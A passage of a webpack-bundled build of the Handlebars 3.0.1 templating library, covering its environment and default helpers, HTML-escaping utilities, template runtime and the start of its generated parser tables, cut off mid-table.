/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {'use strict';

	exports.__esModule = true;
	/*global window */

	exports['default'] = function (Handlebars) {
	  /* istanbul ignore next */
	  var root = typeof global !== 'undefined' ? global : window,
	      $Handlebars = root.Handlebars;
	  /* istanbul ignore next */
	  Handlebars.noConflict = function () {
	    if (root.Handlebars === Handlebars) {
	      root.Handlebars = $Handlebars;
	    }
	  };
	};

	module.exports = exports['default'];
	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 8 */
/***/ function(module, exports, __webpack_require__) {

	"use strict";

	exports["default"] = function (obj) {
	  return obj && obj.__esModule ? obj : {
	    "default": obj
	  };
	};

	exports.__esModule = true;

/***/ },
/* 9 */
/***/ function(module, exports, __webpack_require__) {

	"use strict";

	exports["default"] = function (obj) {
	  if (obj && obj.__esModule) {
	    return obj;
	  } else {
	    var newObj = {};

	    if (typeof obj === "object" && obj !== null) {
	      for (var key in obj) {
	        if (Object.prototype.hasOwnProperty.call(obj, key)) newObj[key] = obj[key];
	      }
	    }

	    newObj["default"] = obj;
	    return newObj;
	  }
	};

	exports.__esModule = true;

/***/ },
/* 10 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireWildcard = __webpack_require__(9)['default'];

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;
	exports.HandlebarsEnvironment = HandlebarsEnvironment;
	exports.createFrame = createFrame;

	var _import = __webpack_require__(13);

	var Utils = _interopRequireWildcard(_import);

	var _Exception = __webpack_require__(12);

	var _Exception2 = _interopRequireDefault(_Exception);

	var VERSION = '3.0.1';
	exports.VERSION = VERSION;
	var COMPILER_REVISION = 6;

	exports.COMPILER_REVISION = COMPILER_REVISION;
	var REVISION_CHANGES = {
	  1: '<= 1.0.rc.2', // 1.0.rc.2 is actually rev2 but doesn't report it
	  2: '== 1.0.0-rc.3',
	  3: '== 1.0.0-rc.4',
	  4: '== 1.x.x',
	  5: '== 2.0.0-alpha.x',
	  6: '>= 2.0.0-beta.1'
	};

	exports.REVISION_CHANGES = REVISION_CHANGES;
	var isArray = Utils.isArray,
	    isFunction = Utils.isFunction,
	    toString = Utils.toString,
	    objectType = '[object Object]';

	function HandlebarsEnvironment(helpers, partials) {
	  this.helpers = helpers || {};
	  this.partials = partials || {};

	  registerDefaultHelpers(this);
	}

	HandlebarsEnvironment.prototype = {
	  constructor: HandlebarsEnvironment,

	  logger: logger,
	  log: log,

	  registerHelper: function registerHelper(name, fn) {
	    if (toString.call(name) === objectType) {
	      if (fn) {
	        throw new _Exception2['default']('Arg not supported with multiple helpers');
	      }
	      Utils.extend(this.helpers, name);
	    } else {
	      this.helpers[name] = fn;
	    }
	  },
	  unregisterHelper: function unregisterHelper(name) {
	    delete this.helpers[name];
	  },

	  registerPartial: function registerPartial(name, partial) {
	    if (toString.call(name) === objectType) {
	      Utils.extend(this.partials, name);
	    } else {
	      if (typeof partial === 'undefined') {
	        throw new _Exception2['default']('Attempting to register a partial as undefined');
	      }
	      this.partials[name] = partial;
	    }
	  },
	  unregisterPartial: function unregisterPartial(name) {
	    delete this.partials[name];
	  }
	};

	function registerDefaultHelpers(instance) {
	  instance.registerHelper('helperMissing', function () {
	    if (arguments.length === 1) {
	      // A missing field in a {{foo}} constuct.
	      return undefined;
	    } else {
	      // Someone is actually trying to call something, blow up.
	      throw new _Exception2['default']('Missing helper: "' + arguments[arguments.length - 1].name + '"');
	    }
	  });

	  instance.registerHelper('blockHelperMissing', function (context, options) {
	    var inverse = options.inverse,
	        fn = options.fn;

	    if (context === true) {
	      return fn(this);
	    } else if (context === false || context == null) {
	      return inverse(this);
	    } else if (isArray(context)) {
	      if (context.length > 0) {
	        if (options.ids) {
	          options.ids = [options.name];
	        }

	        return instance.helpers.each(context, options);
	      } else {
	        return inverse(this);
	      }
	    } else {
	      if (options.data && options.ids) {
	        var data = createFrame(options.data);
	        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.name);
	        options = { data: data };
	      }

	      return fn(context, options);
	    }
	  });

	  instance.registerHelper('each', function (context, options) {
	    if (!options) {
	      throw new _Exception2['default']('Must pass iterator to #each');
	    }

	    var fn = options.fn,
	        inverse = options.inverse,
	        i = 0,
	        ret = '',
	        data = undefined,
	        contextPath = undefined;

	    if (options.data && options.ids) {
	      contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]) + '.';
	    }

	    if (isFunction(context)) {
	      context = context.call(this);
	    }

	    if (options.data) {
	      data = createFrame(options.data);
	    }

	    function execIteration(field, index, last) {
	      if (data) {
	        data.key = field;
	        data.index = index;
	        data.first = index === 0;
	        data.last = !!last;

	        if (contextPath) {
	          data.contextPath = contextPath + field;
	        }
	      }

	      ret = ret + fn(context[field], {
	        data: data,
	        blockParams: Utils.blockParams([context[field], field], [contextPath + field, null])
	      });
	    }

	    if (context && typeof context === 'object') {
	      if (isArray(context)) {
	        for (var j = context.length; i < j; i++) {
	          execIteration(i, i, i === context.length - 1);
	        }
	      } else {
	        var priorKey = undefined;

	        for (var key in context) {
	          if (context.hasOwnProperty(key)) {
	            // We're running the iterations one step out of sync so we can detect
	            // the last iteration without have to scan the object twice and create
	            // an itermediate keys array.
	            if (priorKey) {
	              execIteration(priorKey, i - 1);
	            }
	            priorKey = key;
	            i++;
	          }
	        }
	        if (priorKey) {
	          execIteration(priorKey, i - 1, true);
	        }
	      }
	    }

	    if (i === 0) {
	      ret = inverse(this);
	    }

	    return ret;
	  });

	  instance.registerHelper('if', function (conditional, options) {
	    if (isFunction(conditional)) {
	      conditional = conditional.call(this);
	    }

	    // Default behavior is to render the positive path if the value is truthy and not empty.
	    // The `includeZero` option may be set to treat the condtional as purely not empty based on the
	    // behavior of isEmpty. Effectively this determines if 0 is handled by the positive path or negative.
	    if (!options.hash.includeZero && !conditional || Utils.isEmpty(conditional)) {
	      return options.inverse(this);
	    } else {
	      return options.fn(this);
	    }
	  });

	  instance.registerHelper('unless', function (conditional, options) {
	    return instance.helpers['if'].call(this, conditional, { fn: options.inverse, inverse: options.fn, hash: options.hash });
	  });

	  instance.registerHelper('with', function (context, options) {
	    if (isFunction(context)) {
	      context = context.call(this);
	    }

	    var fn = options.fn;

	    if (!Utils.isEmpty(context)) {
	      if (options.data && options.ids) {
	        var data = createFrame(options.data);
	        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]);
	        options = { data: data };
	      }

	      return fn(context, options);
	    } else {
	      return options.inverse(this);
	    }
	  });

	  instance.registerHelper('log', function (message, options) {
	    var level = options.data && options.data.level != null ? parseInt(options.data.level, 10) : 1;
	    instance.log(level, message);
	  });

	  instance.registerHelper('lookup', function (obj, field) {
	    return obj && obj[field];
	  });
	}

	var logger = {
	  methodMap: { 0: 'debug', 1: 'info', 2: 'warn', 3: 'error' },

	  // State enum
	  DEBUG: 0,
	  INFO: 1,
	  WARN: 2,
	  ERROR: 3,
	  level: 1,

	  // Can be overridden in the host environment
	  log: function log(level, message) {
	    if (typeof console !== 'undefined' && logger.level <= level) {
	      var method = logger.methodMap[level];
	      (console[method] || console.log).call(console, message); // eslint-disable-line no-console
	    }
	  }
	};

	exports.logger = logger;
	var log = logger.log;

	exports.log = log;

	function createFrame(object) {
	  var frame = Utils.extend({}, object);
	  frame._parent = object;
	  return frame;
	}

	/* [args, ]options */

/***/ },
/* 11 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	exports.__esModule = true;
	// Build out our basic SafeString type
	function SafeString(string) {
	  this.string = string;
	}

	SafeString.prototype.toString = SafeString.prototype.toHTML = function () {
	  return '' + this.string;
	};

	exports['default'] = SafeString;
	module.exports = exports['default'];

/***/ },
/* 12 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	exports.__esModule = true;

	var errorProps = ['description', 'fileName', 'lineNumber', 'message', 'name', 'number', 'stack'];

	function Exception(message, node) {
	  var loc = node && node.loc,
	      line = undefined,
	      column = undefined;
	  if (loc) {
	    line = loc.start.line;
	    column = loc.start.column;

	    message += ' - ' + line + ':' + column;
	  }

	  var tmp = Error.prototype.constructor.call(this, message);

	  // Unfortunately errors are not enumerable in Chrome (at least), so `for prop in tmp` doesn't work.
	  for (var idx = 0; idx < errorProps.length; idx++) {
	    this[errorProps[idx]] = tmp[errorProps[idx]];
	  }

	  if (Error.captureStackTrace) {
	    Error.captureStackTrace(this, Exception);
	  }

	  if (loc) {
	    this.lineNumber = line;
	    this.column = column;
	  }
	}

	Exception.prototype = new Error();

	exports['default'] = Exception;
	module.exports = exports['default'];

/***/ },
/* 13 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	exports.__esModule = true;
	exports.extend = extend;

	// Older IE versions do not directly support indexOf so we must implement our own, sadly.
	exports.indexOf = indexOf;
	exports.escapeExpression = escapeExpression;
	exports.isEmpty = isEmpty;
	exports.blockParams = blockParams;
	exports.appendContextPath = appendContextPath;
	var escape = {
	  '&': '&amp;',
	  '<': '&lt;',
	  '>': '&gt;',
	  '"': '&quot;',
	  '\'': '&#x27;',
	  '`': '&#x60;'
	};

	var badChars = /[&<>"'`]/g,
	    possible = /[&<>"'`]/;

	function escapeChar(chr) {
	  return escape[chr];
	}

	function extend(obj /* , ...source */) {
	  for (var i = 1; i < arguments.length; i++) {
	    for (var key in arguments[i]) {
	      if (Object.prototype.hasOwnProperty.call(arguments[i], key)) {
	        obj[key] = arguments[i][key];
	      }
	    }
	  }

	  return obj;
	}

	var toString = Object.prototype.toString;

	exports.toString = toString;
	// Sourced from lodash
	// https://github.com/bestiejs/lodash/blob/master/LICENSE.txt
	/*eslint-disable func-style, no-var */
	var isFunction = function isFunction(value) {
	  return typeof value === 'function';
	};
	// fallback for older versions of Chrome and Safari
	/* istanbul ignore next */
	if (isFunction(/x/)) {
	  exports.isFunction = isFunction = function (value) {
	    return typeof value === 'function' && toString.call(value) === '[object Function]';
	  };
	}
	var isFunction;
	exports.isFunction = isFunction;
	/*eslint-enable func-style, no-var */

	/* istanbul ignore next */
	var isArray = Array.isArray || function (value) {
	  return value && typeof value === 'object' ? toString.call(value) === '[object Array]' : false;
	};exports.isArray = isArray;

	function indexOf(array, value) {
	  for (var i = 0, len = array.length; i < len; i++) {
	    if (array[i] === value) {
	      return i;
	    }
	  }
	  return -1;
	}

	function escapeExpression(string) {
	  if (typeof string !== 'string') {
	    // don't escape SafeStrings, since they're already safe
	    if (string && string.toHTML) {
	      return string.toHTML();
	    } else if (string == null) {
	      return '';
	    } else if (!string) {
	      return string + '';
	    }

	    // Force a string conversion as this will be done by the append regardless and
	    // the regex test will do this transparently behind the scenes, causing issues if
	    // an object's to string has escaped characters in it.
	    string = '' + string;
	  }

	  if (!possible.test(string)) {
	    return string;
	  }
	  return string.replace(badChars, escapeChar);
	}

	function isEmpty(value) {
	  if (!value && value !== 0) {
	    return true;
	  } else if (isArray(value) && value.length === 0) {
	    return true;
	  } else {
	    return false;
	  }
	}

	function blockParams(params, ids) {
	  params.path = ids;
	  return params;
	}

	function appendContextPath(contextPath, id) {
	  return (contextPath ? contextPath + '.' : '') + id;
	}

/***/ },
/* 14 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireWildcard = __webpack_require__(9)['default'];

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;
	exports.checkRevision = checkRevision;

	// TODO: Remove this line and break up compilePartial

	exports.template = template;
	exports.wrapProgram = wrapProgram;
	exports.resolvePartial = resolvePartial;
	exports.invokePartial = invokePartial;
	exports.noop = noop;

	var _import = __webpack_require__(13);

	var Utils = _interopRequireWildcard(_import);

	var _Exception = __webpack_require__(12);

	var _Exception2 = _interopRequireDefault(_Exception);

	var _COMPILER_REVISION$REVISION_CHANGES$createFrame = __webpack_require__(10);

	function checkRevision(compilerInfo) {
	  var compilerRevision = compilerInfo && compilerInfo[0] || 1,
	      currentRevision = _COMPILER_REVISION$REVISION_CHANGES$createFrame.COMPILER_REVISION;

	  if (compilerRevision !== currentRevision) {
	    if (compilerRevision < currentRevision) {
	      var runtimeVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[currentRevision],
	          compilerVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[compilerRevision];
	      throw new _Exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. ' + 'Please update your precompiler to a newer version (' + runtimeVersions + ') or downgrade your runtime to an older version (' + compilerVersions + ').');
	    } else {
	      // Use the embedded version info since the runtime doesn't know about this revision yet
	      throw new _Exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. ' + 'Please update your runtime to a newer version (' + compilerInfo[1] + ').');
	    }
	  }
	}

	function template(templateSpec, env) {
	  /* istanbul ignore next */
	  if (!env) {
	    throw new _Exception2['default']('No environment passed to template');
	  }
	  if (!templateSpec || !templateSpec.main) {
	    throw new _Exception2['default']('Unknown template object: ' + typeof templateSpec);
	  }

	  // Note: Using env.VM references rather than local var references throughout this section to allow
	  // for external users to override these as psuedo-supported APIs.
	  env.VM.checkRevision(templateSpec.compiler);

	  function invokePartialWrapper(partial, context, options) {
	    if (options.hash) {
	      context = Utils.extend({}, context, options.hash);
	    }

	    partial = env.VM.resolvePartial.call(this, partial, context, options);
	    var result = env.VM.invokePartial.call(this, partial, context, options);

	    if (result == null && env.compile) {
	      options.partials[options.name] = env.compile(partial, templateSpec.compilerOptions, env);
	      result = options.partials[options.name](context, options);
	    }
	    if (result != null) {
	      if (options.indent) {
	        var lines = result.split('\n');
	        for (var i = 0, l = lines.length; i < l; i++) {
	          if (!lines[i] && i + 1 === l) {
	            break;
	          }

	          lines[i] = options.indent + lines[i];
	        }
	        result = lines.join('\n');
	      }
	      return result;
	    } else {
	      throw new _Exception2['default']('The partial ' + options.name + ' could not be compiled when running in runtime-only mode');
	    }
	  }

	  // Just add water
	  var container = {
	    strict: function strict(obj, name) {
	      if (!(name in obj)) {
	        throw new _Exception2['default']('"' + name + '" not defined in ' + obj);
	      }
	      return obj[name];
	    },
	    lookup: function lookup(depths, name) {
	      var len = depths.length;
	      for (var i = 0; i < len; i++) {
	        if (depths[i] && depths[i][name] != null) {
	          return depths[i][name];
	        }
	      }
	    },
	    lambda: function lambda(current, context) {
	      return typeof current === 'function' ? current.call(context) : current;
	    },

	    escapeExpression: Utils.escapeExpression,
	    invokePartial: invokePartialWrapper,

	    fn: function fn(i) {
	      return templateSpec[i];
	    },

	    programs: [],
	    program: function program(i, data, declaredBlockParams, blockParams, depths) {
	      var programWrapper = this.programs[i],
	          fn = this.fn(i);
	      if (data || depths || blockParams || declaredBlockParams) {
	        programWrapper = wrapProgram(this, i, fn, data, declaredBlockParams, blockParams, depths);
	      } else if (!programWrapper) {
	        programWrapper = this.programs[i] = wrapProgram(this, i, fn);
	      }
	      return programWrapper;
	    },

	    data: function data(value, depth) {
	      while (value && depth--) {
	        value = value._parent;
	      }
	      return value;
	    },
	    merge: function merge(param, common) {
	      var obj = param || common;

	      if (param && common && param !== common) {
	        obj = Utils.extend({}, common, param);
	      }

	      return obj;
	    },

	    noop: env.VM.noop,
	    compilerInfo: templateSpec.compiler
	  };

	  function ret(context) {
	    var options = arguments[1] === undefined ? {} : arguments[1];

	    var data = options.data;

	    ret._setup(options);
	    if (!options.partial && templateSpec.useData) {
	      data = initData(context, data);
	    }
	    var depths = undefined,
	        blockParams = templateSpec.useBlockParams ? [] : undefined;
	    if (templateSpec.useDepths) {
	      depths = options.depths ? [context].concat(options.depths) : [context];
	    }

	    return templateSpec.main.call(container, context, container.helpers, container.partials, data, blockParams, depths);
	  }
	  ret.isTop = true;

	  ret._setup = function (options) {
	    if (!options.partial) {
	      container.helpers = container.merge(options.helpers, env.helpers);

	      if (templateSpec.usePartial) {
	        container.partials = container.merge(options.partials, env.partials);
	      }
	    } else {
	      container.helpers = options.helpers;
	      container.partials = options.partials;
	    }
	  };

	  ret._child = function (i, data, blockParams, depths) {
	    if (templateSpec.useBlockParams && !blockParams) {
	      throw new _Exception2['default']('must pass block params');
	    }
	    if (templateSpec.useDepths && !depths) {
	      throw new _Exception2['default']('must pass parent depths');
	    }

	    return wrapProgram(container, i, templateSpec[i], data, 0, blockParams, depths);
	  };
	  return ret;
	}

	function wrapProgram(container, i, fn, data, declaredBlockParams, blockParams, depths) {
	  function prog(context) {
	    var options = arguments[1] === undefined ? {} : arguments[1];

	    return fn.call(container, context, container.helpers, container.partials, options.data || data, blockParams && [options.blockParams].concat(blockParams), depths && [context].concat(depths));
	  }
	  prog.program = i;
	  prog.depth = depths ? depths.length : 0;
	  prog.blockParams = declaredBlockParams || 0;
	  return prog;
	}

	function resolvePartial(partial, context, options) {
	  if (!partial) {
	    partial = options.partials[options.name];
	  } else if (!partial.call && !options.name) {
	    // This is a dynamic partial that returned a string
	    options.name = partial;
	    partial = options.partials[partial];
	  }
	  return partial;
	}

	function invokePartial(partial, context, options) {
	  options.partial = true;

	  if (partial === undefined) {
	    throw new _Exception2['default']('The partial ' + options.name + ' could not be found');
	  } else if (partial instanceof Function) {
	    return partial(context, options);
	  }
	}

	function noop() {
	  return '';
	}

	function initData(context, data) {
	  if (!data || !('root' in data)) {
	    data = data ? _COMPILER_REVISION$REVISION_CHANGES$createFrame.createFrame(data) : {};
	    data.root = context;
	  }
	  return data;
	}

/***/ },
/* 15 */
/***/ function(module, exports, __webpack_require__) {

	"use strict";

	exports.__esModule = true;
	/* istanbul ignore next */
	/* Jison generated parser */
	var handlebars = (function () {
	    var parser = { trace: function trace() {},
	        yy: {},
	        symbols_: { error: 2, root: 3, program: 4, EOF: 5, program_repetition0: 6, statement: 7, mustache: 8, block: 9, rawBlock: 10, partial: 11, content: 12, COMMENT: 13, CONTENT: 14, openRawBlock: 15, END_RAW_BLOCK: 16, OPEN_RAW_BLOCK: 17, helperName: 18, openRawBlock_repetition0: 19, openRawBlock_option0: 20, CLOSE_RAW_BLOCK: 21, openBlock: 22, block_option0: 23, closeBlock: 24, openInverse: 25, block_option1: 26, OPEN_BLOCK: 27, openBlock_repetition0: 28, openBlock_option0: 29, openBlock_option1: 30, CLOSE: 31, OPEN_INVERSE: 32, openInverse_repetition0: 33, openInverse_option0: 34, openInverse_option1: 35, openInverseChain: 36, OPEN_INVERSE_CHAIN: 37, openInverseChain_repetition0: 38, openInverseChain_option0: 39, openInverseChain_option1: 40, inverseAndProgram: 41, INVERSE: 42, inverseChain: 43, inverseChain_option0: 44, OPEN_ENDBLOCK: 45, OPEN: 46, mustache_repetition0: 47, mustache_option0: 48, OPEN_UNESCAPED: 49, mustache_repetition1: 50, mustache_option1: 51, CLOSE_UNESCAPED: 52, OPEN_PARTIAL: 53, partialName: 54, partial_repetition0: 55, partial_option0: 56, param: 57, sexpr: 58, OPEN_SEXPR: 59, sexpr_repetition0: 60, sexpr_option0: 61, CLOSE_SEXPR: 62, hash: 63, hash_repetition_plus0: 64, hashSegment: 65, ID: 66, EQUALS: 67, blockParams: 68, OPEN_BLOCK_PARAMS: 69, blockParams_repetition_plus0: 70, CLOSE_BLOCK_PARAMS: 71, path: 72, dataName: 73, STRING: 74, NUMBER: 75, BOOLEAN: 76, UNDEFINED: 77, NULL: 78, DATA: 79, pathSegments: 80, SEP: 81, $accept: 0, $end: 1 },
	        terminals_: { 2: "error", 5: "EOF", 13: "COMMENT", 14: "CONTENT", 16: "END_RAW_BLOCK", 17: "OPEN_RAW_BLOCK", 21: "CLOSE_RAW_BLOCK", 27: "OPEN_BLOCK", 31: "CLOSE", 32: "OPEN_INVERSE", 37: "OPEN_INVERSE_CHAIN", 42: "INVERSE", 45: "OPEN_ENDBLOCK", 46: "OPEN", 49: "OPEN_UNESCAPED", 52: "CLOSE_UNESCAPED", 53: "OPEN_PARTIAL", 59: "OPEN_SEXPR", 62: "CLOSE_SEXPR", 66: "ID", 67: "EQUALS", 69: "OPEN_BLOCK_PARAMS", 71: "CLOSE_BLOCK_PARAMS", 74: "STRING", 75: "NUMBER", 76: "BOOLEAN", 77: "UNDEFINED", 78: "NULL", 79: "DATA", 81: "SEP" },
	        productions_: [0, [3, 2], [4, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [7, 1], [12, 1], [10, 3], [15, 5], [9, 4], [9, 4], [22, 6], [25, 6], [36, 6], [41, 2], [43, 3], [43, 1], [24, 3], [8, 5], [8, 5], [11, 5], [57, 1], [57, 1], [58, 5], [63, 1], [65, 3], [68, 3], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [18, 1], [54, 1], [54, 1], [73, 2], [72, 1], [80, 3], [80, 1], [6, 0], [6, 2], [19, 0], [19, 2], [20, 0], [20, 1], [23, 0], [23, 1], [26, 0], [26, 1], [28, 0], [28, 2], [29, 0], [29, 1], [30, 0], [30, 1], [33, 0], [33, 2], [34, 0], [34, 1], [35, 0], [35, 1], [38, 0], [38, 2], [39, 0], [39, 1], [40, 0], [40, 1], [44, 0], [44, 1], [47, 0], [47, 2], [48, 0], [48, 1], [50, 0], [50, 2], [51, 0], [51, 1], [55, 0], [55, 2], [56, 0], [56, 1], [60, 0], [60, 2], [61, 0], [61, 1], [64, 1], [64, 2], [70, 1], [70, 2]],
	        performAction: function anonymous(yytext, yyleng, yylineno, yy, yystate, $$, _$) {

	            var $0 = $$.length - 1;
	            switch (yystate) {
	                case 1:
	                    return $$[$0 - 1];
	                    break;
	                case 2:
	                    this.$ = new yy.Program($$[$0], null, {}, yy.locInfo(this._$));
	                    break;
	                case 3:
	                    this.$ = $$[$0];
	                    break;
	                case 4:
	                    this.$ = $$[$0];
	                    break;
	                case 5:
	                    this.$ = $$[$0];
	                    break;
	                case 6:
	                    this.$ = $$[$0];
	                    break;
	                case 7:
	                    this.$ = $$[$0];
	                    break;
	                case 8:
	                    this.$ = new yy.CommentStatement(yy.stripComment($$[$0]), yy.stripFlags($$[$0], $$[$0]), yy.locInfo(this._$));
	                    break;
	                case 9:
	                    this.$ = new yy.ContentStatement($$[$0], yy.locInfo(this._$));
	                    break;
	                case 10:
	                    this.$ = yy.prepareRawBlock($$[$0 - 2], $$[$0 - 1], $$[$0], this._$);
	                    break;
	                case 11:
	                    this.$ = { path: $$[$0 - 3], params: $$[$0 - 2], hash: $$[$0 - 1] };
	                    break;
	                case 12:
	                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], false, this._$);
	                    break;
	                case 13:
	                    this.$ = yy.prepareBlock($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0], true, this._$);
	                    break;
	                case 14:
	                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
	                    break;
	                case 15:
	                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
	                    break;
	                case 16:
	                    this.$ = { path: $$[$0 - 4], params: $$[$0 - 3], hash: $$[$0 - 2], blockParams: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 5], $$[$0]) };
	                    break;
	                case 17:
	                    this.$ = { strip: yy.stripFlags($$[$0 - 1], $$[$0 - 1]), program: $$[$0] };
	                    break;
	                case 18:
	                    var inverse = yy.prepareBlock($$[$0 - 2], $$[$0 - 1], $$[$0], $$[$0], false, this._$),
	                        program = new yy.Program([inverse], null, {}, yy.locInfo(this._$));
	                    program.chained = true;

	                    this.$ = { strip: $$[$0 - 2].strip, program: program, chain: true };

	                    break;
	                case 19:
	                    this.$ = $$[$0];
	                    break;
	                case 20:
	                    this.$ = { path: $$[$0 - 1], strip: yy.stripFlags($$[$0 - 2], $$[$0]) };
	                    break;
	                case 21:
	                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
	                    break;
	                case 22:
	                    this.$ = yy.prepareMustache($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], $$[$0 - 4], yy.stripFlags($$[$0 - 4], $$[$0]), this._$);
	                    break;
	                case 23:
	                    this.$ = new yy.PartialStatement($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.stripFlags($$[$0 - 4], $$[$0]), yy.locInfo(this._$));
	                    break;
	                case 24:
	                    this.$ = $$[$0];
	                    break;
	                case 25:
	                    this.$ = $$[$0];
	                    break;
	                case 26:
	                    this.$ = new yy.SubExpression($$[$0 - 3], $$[$0 - 2], $$[$0 - 1], yy.locInfo(this._$));
	                    break;
	                case 27:
	                    this.$ = new yy.Hash($$[$0], yy.locInfo(this._$));
	                    break;
	                case 28:
	                    this.$ = new yy.HashPair(yy.id($$[$0 - 2]), $$[$0], yy.locInfo(this._$));
	                    break;
	                case 29:
	                    this.$ = yy.id($$[$0 - 1]);
	                    break;
	                case 30:
	                    this.$ = $$[$0];
	                    break;
	                case 31:
	                    this.$ = $$[$0];
	                    break;
	                case 32:
	                    this.$ = new yy.StringLiteral($$[$0], yy.locInfo(this._$));
	                    break;
	                case 33:
	                    this.$ = new yy.NumberLiteral($$[$0], yy.locInfo(this._$));
	                    break;
	                case 34:
	                    this.$ = new yy.BooleanLiteral($$[$0], yy.locInfo(this._$));
	                    break;
	                case 35:
	                    this.$ = new yy.UndefinedLiteral(yy.locInfo(this._$));
	                    break;
	                case 36:
	                    this.$ = new yy.NullLiteral(yy.locInfo(this._$));
	                    break;
	                case 37:
	                    this.$ = $$[$0];
	                    break;
	                case 38:
	                    this.$ = $$[$0];
	                    break;
	                case 39:
	                    this.$ = yy.preparePath(true, $$[$0], this._$);
	                    break;
	                case 40:
	                    this.$ = yy.preparePath(false, $$[$0], this._$);
	                    break;
	                case 41:
	                    $$[$0 - 2].push({ part: yy.id($$[$0]), original: $$[$0], separator: $$[$0 - 1] });this.$ = $$[$0 - 2];
	                    break;
	                case 42:
	                    this.$ = [{ part: yy.id($$[$0]), original: $$[$0] }];
	                    break;
	                case 43:
	                    this.$ = [];
	                    break;
	                case 44:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 45:
	                    this.$ = [];
	                    break;
	                case 46:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 53:
	                    this.$ = [];
	                    break;
	                case 54:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 59:
	                    this.$ = [];
	                    break;
	                case 60:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 65:
	                    this.$ = [];
	                    break;
	                case 66:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 73:
	                    this.$ = [];
	                    break;
	                case 74:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 77:
	                    this.$ = [];
	                    break;
	                case 78:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 81:
	                    this.$ = [];
	                    break;
	                case 82:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 85:
	                    this.$ = [];
	                    break;
	                case 86:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 89:
	                    this.$ = [$$[$0]];
	                    break;
	                case 90:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	                case 91:
	                    this.$ = [$$[$0]];
	                    break;
	                case 92:
	                    $$[$0 - 1].push($$[$0]);
	                    break;
	            }
	        },
	        table: [{ 3: 1, 4: 2, 5: [2, 43], 6: 3, 13: [2, 43], 14: [2, 43], 17: [2, 43], 27: [2, 43], 32: [2, 43], 46: [2, 43], 49: [2, 43], 53: [2, 43] }, { 1: [3] }, { 5: [1, 4] }, { 5: [2, 2], 7: 5, 8: 6, 9: 7, 10: 8, 11: 9, 12: 10, 13: [1, 11], 14: [1, 18], 15: 16, 17: [1, 21], 22: 14, 25: 15, 27: [1, 19], 32: [1, 20], 37: [2, 2], 42: [2, 2], 45: [2, 2], 46: [1, 12], 49: [1, 13], 53: [1, 17] }, { 1: [2, 1] }, { 5: [2, 44], 13: [2, 44], 14: [2, 44], 17: [2, 44], 27: [2, 44], 32: [2, 44], 37: [2, 44], 42: [2, 44], 45: [2, 44], 46: [2, 44], 49: [2, 44], 53: [2, 44] }, { 5: [2, 3], 13: [2, 3], 14: [2, 3], 17: [2, 3], 27: [2, 3], 32: [2, 3], 37: [2, 3], 42: [2, 3], 45: [2, 3], 46: [2, 3], 49: [2, 3], 53: [2, 3] }, { 5: [2, 4], 13: [2, 4], 14: [2, 4], 17: [2, 4], 27: [2, 4], 32: [2, 4], 37: [2, 4], 42: [2, 4], 45: [2, 4], 46: [2, 4], 49: [2, 4], 53: [2, 4] }, { 5: [2, 5], 13: [2, 5], 14: [2, 5], 17: [2, 5], 27: [2, 5], 32: [2, 5], 37: [2, 5], 42: [2, 5], 45: [2, 5], 46: [2, 5], 49: [2, 5], 53: [2, 5] }, { 5: [2, 6], 13: [2, 6], 14: [2, 6], 17: [2, 6], 27: [2, 6], 32: [2, 6], 37: [2, 6], 42: [2, 6], 45: [2, 6], 46: [2, 6], 49: [2, 6], 53: [2, 6] }, { 5: [2, 7], 13: [2, 7], 14: [2, 7], 17: [2, 7], 27: [2, 7], 32: [2, 7], 37: [2, 7], 42: [2, 7], 45: [2, 7], 46: [2, 7], 49: [2, 7], 53: [2, 7] }, { 5: [2, 8], 13: [2, 8], 14: [2, 8], 17: [2, 8], 27: [2, 8], 32: [2, 8], 37: [2, 8], 42: [2, 8], 45: [2, 8], 46: [2, 8], 49: [2, 8], 53: [2, 8] }, { 18: 22, 66: [1, 32], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 18: 33, 66: [1, 32], 